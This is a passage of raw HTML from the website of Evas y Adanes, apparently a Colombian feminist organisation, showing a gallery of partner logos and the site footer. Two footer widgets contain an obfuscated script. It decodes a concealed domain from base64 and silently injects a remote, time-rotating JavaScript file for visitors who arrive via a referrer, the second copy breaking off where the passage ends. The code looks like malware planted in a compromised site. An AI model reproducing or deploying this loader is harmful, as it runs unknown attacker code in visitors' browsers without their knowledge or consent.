https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-TEDx-Riohacha_fondo-blanco-3-2048x1222.png 2048w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-TEDx-Riohacha_fondo-blanco-3-600x358.png 600w" data-sizes="(max-width: 2973px) 100vw, 2973px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/12/logo-black.png" data-xtra-lightbox><img decoding="async" width="2253" height="440" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;2253&#39;%20height=&#39;440&#39;%20viewBox%3D&#39;0%200%202253%20440&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/12/logo-black.png" class="attachment-full" alt="" title="logo-black" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/12/logo-black.png 2253w, https://www.evasyadanes.com/wp-content/uploads/2023/12/logo-black-300x59.png 300w, https://www.evasyadanes.com/wp-content/uploads/2023/12/logo-black-1024x200.png 1024w, https://www.evasyadanes.com/wp-content/uploads/2023/12/logo-black-768x150.png 768w, https://www.evasyadanes.com/wp-content/uploads/2023/12/logo-black-1536x300.png 1536w, https://www.evasyadanes.com/wp-content/uploads/2023/12/logo-black-2048x400.png 2048w, https://www.evasyadanes.com/wp-content/uploads/2023/12/logo-black-600x117.png 600w" data-sizes="(max-width: 2253px) 100vw, 2253px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO_DEJUSTICIA.png" data-xtra-lightbox><img decoding="async" width="759" height="181" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;759&#39;%20height=&#39;181&#39;%20viewBox%3D&#39;0%200%20759%20181&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO_DEJUSTICIA.png" class="attachment-full" alt="" title="LOGO_DEJUSTICIA" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO_DEJUSTICIA.png 759w, https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO_DEJUSTICIA-300x72.png 300w, https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO_DEJUSTICIA-600x143.png 600w" data-sizes="(max-width: 759px) 100vw, 759px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo_Lima_BN.jpg" data-xtra-lightbox><img decoding="async" width="1107" height="1107" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;1107&#39;%20height=&#39;1107&#39;%20viewBox%3D&#39;0%200%201107%201107&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo_Lima_BN.jpg" class="attachment-full" alt="" title="Logo_Lima_BN" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo_Lima_BN.jpg 1107w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo_Lima_BN-300x300.jpg 300w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo_Lima_BN-1024x1024.jpg 1024w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo_Lima_BN-150x150.jpg 150w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo_Lima_BN-768x768.jpg 768w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo_Lima_BN-600x600.jpg 600w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo_Lima_BN-100x100.jpg 100w" data-sizes="(max-width: 1107px) 100vw, 1107px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-Fund-El-Origen-1920x1080-1.png" data-xtra-lightbox><img decoding="async" width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;1920&#39;%20height=&#39;1080&#39;%20viewBox%3D&#39;0%200%201920%201080&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-Fund-El-Origen-1920x1080-1.png" class="attachment-full" alt="" title="Logo-Fund-El-Origen-1920x1080" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-Fund-El-Origen-1920x1080-1.png 1920w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-Fund-El-Origen-1920x1080-1-300x169.png 300w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-Fund-El-Origen-1920x1080-1-1024x576.png 1024w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-Fund-El-Origen-1920x1080-1-768x432.png 768w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-Fund-El-Origen-1920x1080-1-1536x864.png 1536w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-Fund-El-Origen-1920x1080-1-600x338.png 600w" data-sizes="(max-width: 1920px) 100vw, 1920px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2024/01/Screenshot-2024-01-26-at-11.15.57 AM.png" data-xtra-lightbox><img decoding="async" width="1586" height="618" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;1586&#39;%20height=&#39;618&#39;%20viewBox%3D&#39;0%200%201586%20618&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2024/01/Screenshot-2024-01-26-at-11.15.57 AM.png" class="attachment-full" alt="" title="Screenshot 2024-01-26 at 11.15.57 AM" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2024/01/Screenshot-2024-01-26-at-11.15.57 AM.png 1586w, https://www.evasyadanes.com/wp-content/uploads/2024/01/Screenshot-2024-01-26-at-11.15.57 AM-300x117.png 300w, https://www.evasyadanes.com/wp-content/uploads/2024/01/Screenshot-2024-01-26-at-11.15.57 AM-1024x399.png 1024w, https://www.evasyadanes.com/wp-content/uploads/2024/01/Screenshot-2024-01-26-at-11.15.57 AM-768x299.png 768w, https://www.evasyadanes.com/wp-content/uploads/2024/01/Screenshot-2024-01-26-at-11.15.57 AM-1536x599.png 1536w, https://www.evasyadanes.com/wp-content/uploads/2024/01/Screenshot-2024-01-26-at-11.15.57 AM-600x234.png 600w" data-sizes="(max-width: 1586px) 100vw, 1586px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2024/01/Screenshot-2024-01-26-at-11.16.09 AM.png" data-xtra-lightbox><img decoding="async" width="1586" height="1302" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;1586&#39;%20height=&#39;1302&#39;%20viewBox%3D&#39;0%200%201586%201302&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2024/01/Screenshot-2024-01-26-at-11.16.09 AM.png" class="attachment-full" alt="" title="Screenshot 2024-01-26 at 11.16.09 AM" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2024/01/Screenshot-2024-01-26-at-11.16.09 AM.png 1586w, https://www.evasyadanes.com/wp-content/uploads/2024/01/Screenshot-2024-01-26-at-11.16.09 AM-300x246.png 300w, https://www.evasyadanes.com/wp-content/uploads/2024/01/Screenshot-2024-01-26-at-11.16.09 AM-1024x841.png 1024w, https://www.evasyadanes.com/wp-content/uploads/2024/01/Screenshot-2024-01-26-at-11.16.09 AM-768x630.png 768w, https://www.evasyadanes.com/wp-content/uploads/2024/01/Screenshot-2024-01-26-at-11.16.09 AM-1536x1261.png 1536w, https://www.evasyadanes.com/wp-content/uploads/2024/01/Screenshot-2024-01-26-at-11.16.09 AM-600x493.png 600w" data-sizes="(max-width: 1586px) 100vw, 1586px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2025/04/compartamos-con-colombia.png" data-xtra-lightbox><img decoding="async" width="3508" height="887" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;3508&#39;%20height=&#39;887&#39;%20viewBox%3D&#39;0%200%203508%20887&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2025/04/compartamos-con-colombia.png" class="attachment-full" alt="" title="compartamos con colombia" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2025/04/compartamos-con-colombia.png 3508w, https://www.evasyadanes.com/wp-content/uploads/2025/04/compartamos-con-colombia-300x76.png 300w, https://www.evasyadanes.com/wp-content/uploads/2025/04/compartamos-con-colombia-1024x259.png 1024w, https://www.evasyadanes.com/wp-content/uploads/2025/04/compartamos-con-colombia-768x194.png 768w, https://www.evasyadanes.com/wp-content/uploads/2025/04/compartamos-con-colombia-1536x388.png 1536w, https://www.evasyadanes.com/wp-content/uploads/2025/04/compartamos-con-colombia-2048x518.png 2048w, https://www.evasyadanes.com/wp-content/uploads/2025/04/compartamos-con-colombia-600x152.png 600w" data-sizes="(max-width: 3508px) 100vw, 3508px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2025/04/FP2030_Logo_primary_color.jpg" data-xtra-lightbox><img decoding="async" width="813" height="535" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;813&#39;%20height=&#39;535&#39;%20viewBox%3D&#39;0%200%20813%20535&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2025/04/FP2030_Logo_primary_color.jpg" class="attachment-full" alt="" title="FP2030_Logo_primary_color" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2025/04/FP2030_Logo_primary_color.jpg 813w, https://www.evasyadanes.com/wp-content/uploads/2025/04/FP2030_Logo_primary_color-300x197.jpg 300w, https://www.evasyadanes.com/wp-content/uploads/2025/04/FP2030_Logo_primary_color-768x505.jpg 768w, https://www.evasyadanes.com/wp-content/uploads/2025/04/FP2030_Logo_primary_color-600x395.jpg 600w" data-sizes="(max-width: 813px) 100vw, 813px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2025/04/image001.png" data-xtra-lightbox><img decoding="async" width="368" height="208" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;368&#39;%20height=&#39;208&#39;%20viewBox%3D&#39;0%200%20368%20208&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2025/04/image001.png" class="attachment-full" alt="" title="image001" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2025/04/image001.png 368w, https://www.evasyadanes.com/wp-content/uploads/2025/04/image001-300x170.png 300w" data-sizes="(max-width: 368px) 100vw, 368px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2025/04/Logo-vectorizado-1.jpg" data-xtra-lightbox><img decoding="async" width="725" height="459" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;725&#39;%20height=&#39;459&#39;%20viewBox%3D&#39;0%200%20725%20459&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2025/04/Logo-vectorizado-1.jpg" class="attachment-full" alt="" title="Logo-vectorizado (1)" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2025/04/Logo-vectorizado-1.jpg 725w, https://www.evasyadanes.com/wp-content/uploads/2025/04/Logo-vectorizado-1-300x190.jpg 300w, https://www.evasyadanes.com/wp-content/uploads/2025/04/Logo-vectorizado-1-600x380.jpg 600w" data-sizes="(max-width: 725px) 100vw, 725px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2025/04/propel_logo_color.png" data-xtra-lightbox><img decoding="async" width="512" height="512" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;512&#39;%20height=&#39;512&#39;%20viewBox%3D&#39;0%200%20512%20512&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2025/04/propel_logo_color.png" class="attachment-full" alt="" title="propel_logo_color" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2025/04/propel_logo_color.png 512w, https://www.evasyadanes.com/wp-content/uploads/2025/04/propel_logo_color-300x300.png 300w, https://www.evasyadanes.com/wp-content/uploads/2025/04/propel_logo_color-150x150.png 150w, https://www.evasyadanes.com/wp-content/uploads/2025/04/propel_logo_color-100x100.png 100w" data-sizes="(max-width: 512px) 100vw, 512px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2025/04/te-creo.png" data-xtra-lightbox><img decoding="async" width="209" height="126" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;209&#39;%20height=&#39;126&#39;%20viewBox%3D&#39;0%200%20209%20126&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2025/04/te-creo.png" class="attachment-full" alt="" title="te creo" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2025/04/TSI-vertical-01.png" data-xtra-lightbox><img decoding="async" width="1021" height="809" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;1021&#39;%20height=&#39;809&#39;%20viewBox%3D&#39;0%200%201021%20809&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2025/04/TSI-vertical-01.png" class="attachment-full" alt="" title="TSI (vertical)-01" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2025/04/TSI-vertical-01.png 1021w, https://www.evasyadanes.com/wp-content/uploads/2025/04/TSI-vertical-01-300x238.png 300w, https://www.evasyadanes.com/wp-content/uploads/2025/04/TSI-vertical-01-768x609.png 768w, https://www.evasyadanes.com/wp-content/uploads/2025/04/TSI-vertical-01-600x475.png 600w" data-sizes="(max-width: 1021px) 100vw, 1021px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2025/04/WhatsApp-Image-2024-07-30-at-7.45.25-PM.jpeg" data-xtra-lightbox><img decoding="async" width="1080" height="694" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;1080&#39;%20height=&#39;694&#39;%20viewBox%3D&#39;0%200%201080%20694&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2025/04/WhatsApp-Image-2024-07-30-at-7.45.25-PM.jpeg" class="attachment-full" alt="" title="WhatsApp Image 2024-07-30 at 7.45.25 PM" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2025/04/WhatsApp-Image-2024-07-30-at-7.45.25-PM.jpeg 1080w, https://www.evasyadanes.com/wp-content/uploads/2025/04/WhatsApp-Image-2024-07-30-at-7.45.25-PM-300x193.jpeg 300w, https://www.evasyadanes.com/wp-content/uploads/2025/04/WhatsApp-Image-2024-07-30-at-7.45.25-PM-1024x658.jpeg 1024w, https://www.evasyadanes.com/wp-content/uploads/2025/04/WhatsApp-Image-2024-07-30-at-7.45.25-PM-768x494.jpeg 768w, https://www.evasyadanes.com/wp-content/uploads/2025/04/WhatsApp-Image-2024-07-30-at-7.45.25-PM-600x386.jpeg 600w" data-sizes="(max-width: 1080px) 100vw, 1080px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2025/04/19894e0f-1de4-436a-ae4e-b0120a7335a4.jpg" data-xtra-lightbox><img decoding="async" width="1600" height="1597" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;1600&#39;%20height=&#39;1597&#39;%20viewBox%3D&#39;0%200%201600%201597&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2025/04/19894e0f-1de4-436a-ae4e-b0120a7335a4.jpg" class="attachment-full" alt="" title="19894e0f-1de4-436a-ae4e-b0120a7335a4" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2025/04/19894e0f-1de4-436a-ae4e-b0120a7335a4.jpg 1600w, https://www.evasyadanes.com/wp-content/uploads/2025/04/19894e0f-1de4-436a-ae4e-b0120a7335a4-300x300.jpg 300w, https://www.evasyadanes.com/wp-content/uploads/2025/04/19894e0f-1de4-436a-ae4e-b0120a7335a4-1024x1022.jpg 1024w, https://www.evasyadanes.com/wp-content/uploads/2025/04/19894e0f-1de4-436a-ae4e-b0120a7335a4-150x150.jpg 150w, https://www.evasyadanes.com/wp-content/uploads/2025/04/19894e0f-1de4-436a-ae4e-b0120a7335a4-768x767.jpg 768w, https://www.evasyadanes.com/wp-content/uploads/2025/04/19894e0f-1de4-436a-ae4e-b0120a7335a4-1536x1533.jpg 1536w, https://www.evasyadanes.com/wp-content/uploads/2025/04/19894e0f-1de4-436a-ae4e-b0120a7335a4-600x599.jpg 600w, https://www.evasyadanes.com/wp-content/uploads/2025/04/19894e0f-1de4-436a-ae4e-b0120a7335a4-100x100.jpg 100w" data-sizes="(max-width: 1600px) 100vw, 1600px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2025/04/0e1ecc9c-e137-494d-9926-e7fb9baffe87.jpg" data-xtra-lightbox><img decoding="async" width="1080" height="763" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;1080&#39;%20height=&#39;763&#39;%20viewBox%3D&#39;0%200%201080%20763&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2025/04/0e1ecc9c-e137-494d-9926-e7fb9baffe87.jpg" class="attachment-full" alt="" title="0e1ecc9c-e137-494d-9926-e7fb9baffe87" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2025/04/0e1ecc9c-e137-494d-9926-e7fb9baffe87.jpg 1080w, https://www.evasyadanes.com/wp-content/uploads/2025/04/0e1ecc9c-e137-494d-9926-e7fb9baffe87-300x212.jpg 300w, https://www.evasyadanes.com/wp-content/uploads/2025/04/0e1ecc9c-e137-494d-9926-e7fb9baffe87-1024x723.jpg 1024w, https://www.evasyadanes.com/wp-content/uploads/2025/04/0e1ecc9c-e137-494d-9926-e7fb9baffe87-768x543.jpg 768w, https://www.evasyadanes.com/wp-content/uploads/2025/04/0e1ecc9c-e137-494d-9926-e7fb9baffe87-600x424.jpg 600w" data-sizes="(max-width: 1080px) 100vw, 1080px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2025/04/b876e97a-766c-4c3f-a752-07a2ae0225b0.jpg" data-xtra-lightbox><img decoding="async" width="963" height="507" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;963&#39;%20height=&#39;507&#39;%20viewBox%3D&#39;0%200%20963%20507&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2025/04/b876e97a-766c-4c3f-a752-07a2ae0225b0.jpg" class="attachment-full" alt="" title="b876e97a-766c-4c3f-a752-07a2ae0225b0" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2025/04/b876e97a-766c-4c3f-a752-07a2ae0225b0.jpg 963w, https://www.evasyadanes.com/wp-content/uploads/2025/04/b876e97a-766c-4c3f-a752-07a2ae0225b0-300x158.jpg 300w, https://www.evasyadanes.com/wp-content/uploads/2025/04/b876e97a-766c-4c3f-a752-07a2ae0225b0-768x404.jpg 768w, https://www.evasyadanes.com/wp-content/uploads/2025/04/b876e97a-766c-4c3f-a752-07a2ae0225b0-600x316.jpg 600w" data-sizes="(max-width: 963px) 100vw, 963px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2025/04/Copia-de-Logo_unificado_Simple_verde.png" data-xtra-lightbox><img decoding="async" width="1439" height="614" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;1439&#39;%20height=&#39;614&#39;%20viewBox%3D&#39;0%200%201439%20614&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2025/04/Copia-de-Logo_unificado_Simple_verde.png" class="attachment-full" alt="" title="Copia de Logo_unificado_Simple_verde" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2025/04/Copia-de-Logo_unificado_Simple_verde.png 1439w, https://www.evasyadanes.com/wp-content/uploads/2025/04/Copia-de-Logo_unificado_Simple_verde-300x128.png 300w, https://www.evasyadanes.com/wp-content/uploads/2025/04/Copia-de-Logo_unificado_Simple_verde-1024x437.png 1024w, https://www.evasyadanes.com/wp-content/uploads/2025/04/Copia-de-Logo_unificado_Simple_verde-768x328.png 768w, https://www.evasyadanes.com/wp-content/uploads/2025/04/Copia-de-Logo_unificado_Simple_verde-600x256.png 600w" data-sizes="(max-width: 1439px) 100vw, 1439px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2025/04/logo-andi.png" data-xtra-lightbox><img decoding="async" width="628" height="589" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;628&#39;%20height=&#39;589&#39;%20viewBox%3D&#39;0%200%20628%20589&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2025/04/logo-andi.png" class="attachment-full" alt="" title="logo andi" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2025/04/logo-andi.png 628w, https://www.evasyadanes.com/wp-content/uploads/2025/04/logo-andi-300x281.png 300w, https://www.evasyadanes.com/wp-content/uploads/2025/04/logo-andi-600x563.png 600w" data-sizes="(max-width: 628px) 100vw, 628px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2025/04/original-CBC2C5F1-B950-4C0C-B04B-1FDFD3042B3D-1-1.jpg" data-xtra-lightbox><img decoding="async" width="883" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;883&#39;%20height=&#39;1024&#39;%20viewBox%3D&#39;0%200%20883%201024&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2025/04/original-CBC2C5F1-B950-4C0C-B04B-1FDFD3042B3D-1-1.jpg" class="attachment-full" alt="" title="original-CBC2C5F1-B950-4C0C-B04B-1FDFD3042B3D (1) (1)" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2025/04/original-CBC2C5F1-B950-4C0C-B04B-1FDFD3042B3D-1-1.jpg 883w, https://www.evasyadanes.com/wp-content/uploads/2025/04/original-CBC2C5F1-B950-4C0C-B04B-1FDFD3042B3D-1-1-259x300.jpg 259w, https://www.evasyadanes.com/wp-content/uploads/2025/04/original-CBC2C5F1-B950-4C0C-B04B-1FDFD3042B3D-1-1-768x891.jpg 768w, https://www.evasyadanes.com/wp-content/uploads/2025/04/original-CBC2C5F1-B950-4C0C-B04B-1FDFD3042B3D-1-1-600x696.jpg 600w" data-sizes="(max-width: 883px) 100vw, 883px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div></div></div><div id="cz8958" class="cz_grid_p cz8958"><div class="cz_grid cz_grid_1 clr cz_grid_c4 cz_grid_1_no_title cz_grid_1_mid tac"><div class="cz_grid_item cz_grid_first"></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div></div></div></div></div></div><footer id="site_footer" class="page_footer"><div class="cz_middle_footer"><div class="row clr"><div class="col s6 sidebar_footer-1 clr"><div id="codevz_about-1" data-cz-style="#codevz_about-1{background-size:cover;background-image:url(http://www.evasyadanes.com/wp-content/uploads/2019/09/bg4.jpg);padding:80px 80px 160px;margin:-180px 50px -150px -15px;}@media screen and (max-width:480px){#codevz_about-1{padding:50px 15px 80px;margin:-150px -20px 50px;}}" class="center_on_mobile footer_widget clr codevz-widget-about"><div class="tal"><img class="mb30" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;130&#39;%20height=&#39;108&#39;%20viewBox%3D&#39;0%200%20130%20108&#39;%2F%3E" data-czlz data-src="http://www.evasyadanes.com/wp-content/uploads/2023/10/80.png" width="130" height="108" alt="Logo" style="margin-bottom:100px;width:130px;" /><div id="cz9150" class="cz9150 cz_social_icons cz_social clr cz_social_inline_title tal" data-cz-style='#cz9150 a{font-size:26px;color:#6c3994;text-align:left;margin-bottom:5px;margin-left:-15px;display:block}#cz9150 a:hover{color:#ffffff}#cz9150 span{font-size:18px;color:#ffffff;font-family:Raleway;margin-left:15px}'><a href="https://www.instagram.com/evasyadanes/" class="cz-instagram" target="_blank" rel="noopener noreferrer" title="@evasyadanes" aria-label="@evasyadanes"><i class="fab fa-instagram"><span class="ml10">@evasyadanes</span></i></a></div></div></div><div id="custom_html-114" class="widget_text center_on_mobile footer_widget clr widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col s2 sidebar_footer-2 clr"><div id="codevz_custom_menu_list-6" class="center_on_mobile footer_widget clr codevz-widget-custom-menu-2"><h4>SOBRE NOSOTRAS</h4><div class="cz4503 clr"><div class="clr"><div class=""><a href="https://www.evasyadanes.com">INICIO</a></div><div class=""><a href="https://www.evasyadanes.com/equipo-de-trabajo/">EQUIPO</a></div></div></div></div></div><div class="col s2 sidebar_footer-3 clr"><div id="codevz_custom_menu_list-7" class="center_on_mobile footer_widget clr codevz-widget-custom-menu-2"><h4>PROCESOS</h4><div class="cz6214 clr"><div class="clr"><div class=""><a href="https://www.evasyadanes.com/iniciativas/formacion-ciudadana-con-enfoque-feminista/">LIBROS Y COLUMNAS</a></div><div class=""><a href="https://www.evasyadanes.com/podcast/">PODCAST</a></div></div></div></div></div><div class="col s2 sidebar_footer-4 clr"><div id="custom_html-117" class="widget_text center_on_mobile footer_widget clr widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
